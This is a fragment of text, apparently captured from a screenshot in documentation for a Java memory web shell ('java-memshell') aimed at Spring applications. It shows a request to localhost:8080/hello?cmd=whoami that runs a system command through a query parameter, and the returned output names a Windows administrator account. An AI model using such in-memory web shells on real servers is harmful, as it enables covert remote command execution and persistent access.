 java-memshell/doc/Spring In
localhost:8080/hello?cmd=w
localhost:8080/hello?cmd=whoami
win-r4qgmbpea97\administrator